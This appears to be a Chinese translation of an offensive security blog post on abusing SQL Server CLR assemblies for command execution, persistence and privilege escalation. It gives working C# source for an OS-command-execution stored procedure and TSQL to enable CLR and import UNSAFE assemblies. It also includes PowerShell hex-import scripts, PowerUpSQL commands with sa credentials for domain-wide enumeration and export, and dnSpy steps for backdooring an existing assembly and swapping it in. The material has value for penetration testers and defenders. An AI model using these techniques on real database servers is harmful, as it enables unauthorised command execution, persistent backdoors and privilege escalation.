Attacking SQL Server CLR Assemblies
Attacking SQL Server CLR Assemblies

本文中我将以Nathan Krik的CLR系列文章提到的CLRassembly)为基础进行拓展,同时我也会介绍如何创建、导入、导出以及修改SQL Server的CRL库去实现提权、命令执行以及持久化操作
以下是将要涵盖的内容的概述,你也可以跳过这部分内容:
- 什么是CLR程序集?
- 为SQL Server制作自定义CLR DLL
- 将CLR DLL导入SQL Server
- 将CLR DLL转换为十六进制字符串并在没有文件的情况下导入它
- 列出现有的CLR存储过程
- 将现有CLR程序集导出到DLL
- 在SQL Server中修改导出的CLR DLL并更改现有的CLR程序集
- 使用自定义CLR 在 SQL Server中提升权限
什么是SQL Server中的自定义CLR程序集?
出于本博客的考虑,我们将公共语言运行时(CLR)程序集定义为可导入SQL Server的.NET DLL(或DLL组),导入后DLL方法可以链接到存储过程并通过 TSQL执行,创建和导入自定义CLR程序集的能力是开发人员扩展SQL Server 原生功能的好方法,但自然也为攻击者创造了机会
如何为SQL Server制作自定义CLR DLL?
下面是基于Nathan Kirk和一些不错的Microsoft文章执行操作系统命令的C# 模板,当然您可以进行任何您想要的修改,但是一旦您完成了将文件保存到"c:tempcmd_exec.cs"
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void cmd_exec (SqlString execCommand)
{
Process proc = new Process();
proc.StartInfo.FileName = @"C:WindowsSystem32cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Create the record and specify the metadata for the columns.
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
// Mark the beginning of the result set.
SqlContext.Pipe.SendResultsStart(record);
// Set values for each column in the row
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
// Send the row back to the client.
SqlContext.Pipe.SendResultsRow(record);
// Mark the end of the result set.
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};现在的目标是使用csc.exe编译器简单地将"c:tempcmd_exec.cs"编译为 DLL,即使您没有安装Visual Studio,csc.exe编译器也会默认附带.NET框架,所以它应该在你的Windows系统的某个地方,下面是帮助找到它的 PowerShell命令
Get-ChildItem -Recurse "C:WindowsMicrosoft.NET" -Filter "csc.exe" | Sort-Object fullname -Descending | Select-Object fullname -First 1 -ExpandProperty fullname之后您可以使用类似于以下命令的命令将"c:tempcmd_exec.cs"文件编译为DLL
C:WindowsMicrosoft.NETFramework64v4.0.30319csc.exe /target:library c:tempcmd_exec.cs如何将自定义的CLR DLL导入SQL Server?
要将您的新DLL导入SQL Server,您的SQL登录将需要系统管理员权限、CREATE ASSEMBLY权限或ALTER ASSEMBLY权限,按照以下步骤注册您的 DLL并将其链接到存储过程,以便可以通过TSQL执行cmd_exec方法
以系统管理员身份登录您的SQL Server并发出以下TSQL查询
-- Select the msdb database
use msdb
-- Enable show advanced options on the server
sp_configure 'show advanced options',1
RECONFIGURE
GO
-- Enable clr on the server
sp_configure 'clr enabled',1
RECONFIGURE
GO
-- Import the assembly
CREATE ASSEMBLY my_assembly
FROM 'c:tempcmd_exec.dll'
WITH PERMISSION_SET = UNSAFE;
-- Link the assembly to a stored procedure
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec];
GO现在您应该能够通过"msdb"数据库中的"cmd_exec"存储过程执行操作系统命令,如下例所示

完成后,您可以使用下面的TSQL删除过程和程序集
DROP PROCEDURE cmd_exec
DROP ASSEMBLY my_assembly如何将自定义的CLR DLL转换为十六进制字符串并在没有文件的情况下将其导入?
如果您阅读Nathan Kirk的原始博客系列,您已经知道在将CLR程序集导入 SQL Server时不必引用物理DLL,"CREATE ASSEMBLY"还将接受CLR DLL 文件的十六进制字符串表示,下面是一个PowerShell脚本示例,展示了如何将"cmd_exec.dll"文件转换为TSQL命令,该命令可用于在没有物理文件引用的情况下创建程序集
# Target file
$assemblyFile = "c:tempcmd_exec.dll"
# Build top of TSQL CREATE ASSEMBLY statement
$stringBuilder = New-Object -Type System.Text.StringBuilder
$stringBuilder.Append("CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM `n0x") | Out-Null
# Read bytes from file
$fileStream = [IO.File]::OpenRead($assemblyFile)
while (($byte = $fileStream.ReadByte()) -gt -1) {
$stringBuilder.Append($byte.ToString("X2")) | Out-Null
}
# Build bottom of TSQL CREATE ASSEMBLY statement
$stringBuilder.AppendLine("`nWITH PERMISSION_SET = UNSAFE") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Build create procedure command
$stringBuilder.AppendLine("CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd_exec];") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Create run os command
$stringBuilder.AppendLine("EXEC[dbo].[cmd_exec] 'whoami'") | Out-Null
$stringBuilder.AppendLine("GO") | Out-Null
$stringBuilder.AppendLine(" ") | Out-Null
# Create file containing all commands
$stringBuilder.ToString() -join "" | Out-File c:tempcmd_exec.txt如果一切顺利,"c:tempcmd_exec.tx"文件应该包含以下TSQL命令,在示例中十六进制字符串已被截断,但您的字符串应该更长
-- Select the MSDB database
USE msdb
-- Enable clr on the server
Sp_Configure ‘clr enabled’, 1
RECONFIGURE
GO
-- Create assembly from ascii hex
CREATE ASSEMBLY [my_assembly] AUTHORIZATION [dbo] FROM
0x4D5A90000300000004000000F[TRUNCATED]
WITH PERMISSION_SET = UNSAFE
GO
-- Create procedures from the assembly method cmd_exec
CREATE PROCEDURE [dbo].[my_assembly] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [cmd_exec].[StoredProcedures].[cmd_exec];
GO
-- Run an OS command as the SQL Server service account
EXEC[dbo].[cmd_exec] 'whoami'
GO当您以系统管理员身份从SQL Server中的"c:tempcmd_exec.txt"文件运行 TSQL时,输出应如下所示

PowerUpSQL自动化
如果您之前没有使用过 PowerUpSQL,您可以访问此处的设置页面
我创建了一个名为"Create-SQLFileCLRDll"的PowerUpSQL函数来动态创建类似的DLL和TSQL脚本,它还支持用于设置自定义程序集名称、类名称、方法名称和存储过程名称的选项,如果没有指定,那么它们都是随机的,下面是一个基本的命令示例:
PS C:temp> Create-SQLFileCLRDll -ProcedureName “runcmd” -OutFile runcmd -OutDir c:temp
C# File: c:tempruncmd.csc
CLR DLL: c:tempruncmd.dll
SQL Cmd: c:tempruncmd.txt下面是一个用于生成10个示例CLR DLL / CREATE ASSEMBLY TSQL脚本的简短脚本,在实验室中使用CLR程序集时,它可以派上用场
1..10| %{ Create-SQLFileCLRDll -Verbose -ProcedureName myfile$_ -OutDir c:temp -OutFile myfile$_ }如何列出现有的CLR程序集和CLR存储过程?
您可以使用下面的TSQL查询来验证您的CLR程序集是否设置正确,或者开始寻找现有的用户定义的CLR程序集
注意:这是我在这里找到的一些代码的修改版本
USE msdb;
SELECT SCHEMA_NAME(so.[schema_id]) AS [schema_name],
af.file_id,
af.name + '.dll' as [file_name],
asmbly.clr_name,
asmbly.assembly_id,
asmbly.name AS [assembly_name],
am.assembly_class,
am.assembly_method,
so.object_id as [sp_object_id],
so.name AS [sp_name],
so.[type] as [sp_type],
asmbly.permission_set_desc,
asmbly.create_date,
asmbly.modify_date,
af.content
FROM sys.assembly_modules am
INNER JOIN sys.assemblies asmbly
ON asmbly.assembly_id = am.assembly_id
INNER JOIN sys.assembly_files af
ON asmbly.assembly_id = af.assembly_id
INNER JOIN sys.objects so
ON so.[object_id] = am.[object_id]通过此查询我们可以看到文件名、程序集名称、程序集类名称、程序集方法以及该方法映射到的存储过程

您应该在结果中看到"my_assembly",如果您运行我之前提供的"Create-SQLFileCLRDll"命令生成的10个TSQL查询,那么您还将看到这些程序集的相关程序集信息
PowerUpSQL自动化
我在PowerUpSQL中为此添加了一个名为"Get-SQLStoredProcedureCLR'的函数,它将遍历可访问的数据库并为每个数据库提供程序集信息,下面是一个命令示例
Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' | Out-GridView您还可以使用以下命令对所有域SQL Server执行它(前提是您具有正确的权限)
Get-SQLInstanceDomain -Verbose | Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' | Format-Table -AutoSize映射过程参数
攻击者并不是唯一创建不安全程序集的人,有时开发人员会创建执行OS命令或与操作系统资源交互的程序集,因此定位和逆向这些程序集有时会导致权限提升错误,例如如果我们的程序集已经存在,我们可以尝试确定它接受的参数以及如何使用它们,只是为了好玩,让我们使用下面的查询来盲目地确定"cmd_exec"存储过程需要哪些参数
SELECT pr.name as procname,
pa.name as param_name,
TYPE_NAME(system_type_id) as Type,
pa.max_length,
pa.has_default_value,
pa.is_nullable
FROM sys.all_parameters pa
INNER JOIN sys.procedures pr on pa.object_id = pr.object_id
WHERE pr.type like 'pc' and pr.name like 'cmd_exec'
在这个例子中,我们可以看到它只接受一个名为"execCommand"的字符串参数,针对存储过程的攻击者可能能够确定它可用于操作系统命令执
如何将SQL Server中存在的CLR程序集导出到DLL?
简单地测试现有CLR组装过程的功能并不是我们寻找升级路径的唯一选择,在 SQL Server中我们还可以将用户定义的CLR程序集导出回DLL, 说说从CLR识别到CLR源码吧!首先我们必须识别程序集,将它们导出回DLL,然后对它们进行反编译,以便分析它们的问题(或修改它们以注入后门)
PowerUpSQL 自动化
在上一节中我们讨论了如何使用下面的PowerUpSQL命令列出CLR程序集
Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' | Format-Table -AutoSize相同的功能支持"ExportFolder"选项,如果您设置它,该函数会将程序集 DLL导出到该文件夹,下面是一个示例命令和示例输出
Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -ExportFolder c:temp -Username sa -Password 'sapassword!' | Format-Table -AutoSize
同样如果您是域用户和系统管理员,还可以使用以下命令大规模导出CLR DLL
Get-SQLInstanceDomain -Verbose | Get-SQLStoredProcedureCLR -Verbose -Instance MSSQLSRV04SQLSERVER2014 -Username sa -Password 'sapassword!' -ExportFolder c:temp | Format-Table -AutoSizeDLL可以在输出文件夹中找到,该脚本将根据每个服务器名称、实例和数据库名称动态构建文件夹结构

现在您可以使用您喜欢的反编译器查看源代码,在过去的一年里我成为了 dnSpy的忠实粉丝,阅读下一节后,您将知道原因
如何修改CLR DLL并覆盖已导入SQL Server的程序集?
下面简要概述了如何使用dnSpy反编译、查看、编辑、保存和重新导入现有 SQL Server CLR DLL,您可以从这里下载dnSpy
https://github.com/dnSpy/dnSpy/releases
对于本练习我们将修改之前从SQL Server导出的cmd_exec.dll
1、在dnSpy中打开cmd_exec.dll文件,在左侧面板中向下钻取直到找到"cmd_exec"方法并选择它,这将立即允许您查看源代码并开始寻找错误

2、接下来右键单击包含源代码的右侧面板,然后选择"Edit Method (C#)..."

3、根据需要编辑代码,然而在这个例子中,我添加了一个简单的"后门",每次调用"cmd_exec"方法时都会向"c:temp"目录添加一个文件,示例代码和屏幕截图如下
[SqlProcedure]
public static void cmd_exec(SqlString execCommand)
{
Process expr_05 = new Process();
expr_05.StartInfo.FileName = "C:WindowsSystem32cmd.exe";
expr_05.StartInfo.Arguments = string.Format(" /C {0}", execCommand.Value);
expr_05.StartInfo.UseShellExecute = true;
expr_05.Start();
expr_05.WaitForExit();
expr_05.Close();
Process expr_54 = new Process();
expr_54.StartInfo.FileName = "C:WindowsSystem32cmd.exe";
expr_54.StartInfo.Arguments = string.Format(" /C 'whoami > c:tempclr_backdoor.txt", execCommand.Value);
expr_54.StartInfo.UseShellExecute = true;
expr_54.Start();
expr_54.WaitForExit();
expr_54.Close();
}
4、单击编译按钮保存修补的代码,然后从顶部菜单中选择文件,保存模块,然后点击确定

根据Microsoft文章,每次编译CLR时,都会生成一个唯一的GUID并将其嵌入文件头中,以便"区分同一文件的两个版本",这称为MVID(模块版本 ID),要覆盖已导入SQL Server的现有CLR,我们必须手动更改MVID,下面是一个概述
a、如果尚未打开,请在dnspy中打开"cmd_exec",然后深入到PE部分并选择"#GUID"存储流,然后右键单击它并选择"在十六进制编辑器中显示数据"

b、接下来您所要做的就是用任意值修改所选字节之一

c、从顶部菜单中选择文件,然后选择“保存模块...”

PowerShell自动化
您可以使用我之前提供的原始 PowerShell命令,也可以使用下面的 PowerUPSQL 命令示例从新修改的"cmd_exec.dll"文件中获取十六进制字节并生成 ALTER语句
PS C:temp> Create-SQLFileCLRDll -Verbose -SourceDllPath .cmd_exec.dll
VERBOSE: Target C# File: NA
VERBOSE: Target DLL File: .cmd_exec.dll
VERBOSE: Grabbing bytes from the dll
VERBOSE: Writing SQL to: C:UsersSSUTHE~1AppDataLocalTempCLRFile.txt
C# File: NA
CLR DLL: .cmd_exec.dll
SQL Cmd: C:UsersSSUTHE~1AppDataLocalTempCLRFile.txt新的cmd_exec.txt应该类似于下面的语句
-- Choose the msdb database
use msdb
-- Alter the existing CLR assembly
ALTER ASSEMBLY [my_assembly] FROM
0x4D5A90000300000004000000F[TRUNCATED]
WITH PERMISSION_SET = UNSAFE
GOALTER 语句用于替换现有的CLR,而不是DROP和CREATE,正如微软所说"ALTER ASSEMBLY不会中断正在修改的程序集中运行代码的当前正在运行的会话,当前会话通过使用程序集的未更改位来完成执行", TSQL查询执行应该类似于下面的屏幕截图

我可以使用自定义CLR在SQL Server中提升权限吗?
简短的回答是肯定的,但是必须首先满足一些不太可能的条件
如果您的SQL Server登录名不是系统管理员,但具有CREATE或ALTER ASSEMBLY权限则您可以使用自定义CLR获得系统管理员权限,该CLR在 SQL Server服务帐户的上下文下执行操作系统命令(通过默认),但是要成功,您在其中创建CLR程序集的数据库必须将"is_trustworthy"标志设置为"1",并打开"clr enabled"服务器设置,默认情况下,只有msdb数据库是可信任的,并且禁用了"启用clr"设置
我从未见过明确分配给SQL登录名的CREATE或ALTER ASSEMBLY权限,但是我已经看到将应用程序SQL登录添加到"db_ddladmin"数据库角色并且确实具有"ALTER ASSEMBLY"权限
注意:SQL Server 2017 引入了"clr strict security"配置,Microsoft文档指出需要禁用该设置才能允许创建UNSAFE或EXTERNAL程序集
腾讯云开发者

扫码关注腾讯云开发者
领取腾讯云代金券
Copyright © 2013 - 2025 Tencent Cloud. All Rights Reserved. 腾讯云 版权所有
深圳市腾讯计算机系统有限公司 ICP备案/许可证号:粤B2-20090059 深公网安备号 44030502008569
腾讯云计算(北京)有限责任公司 京ICP证150476号 | 京ICP备11018762号 | 京公网安备号11010802020287
Copyright © 2013 - 2025 Tencent Cloud.
All Rights Reserved. 腾讯云 版权所有